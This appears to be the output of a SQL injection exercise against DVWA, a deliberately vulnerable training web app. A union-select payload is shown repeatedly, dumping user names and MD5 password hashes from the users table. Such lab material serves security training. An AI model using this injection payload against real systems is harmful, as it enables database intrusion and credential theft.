 ID: 1'union select first_name,password from dvwa.users#
First name: admin
Surname: admin
ID: 1'union select first_name,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'union select first_name,password from dvwa.users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'union select first_name,password from dvwa.users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'union select first_name,password from dvwa.users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'union select first_name,password from dvwa.users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99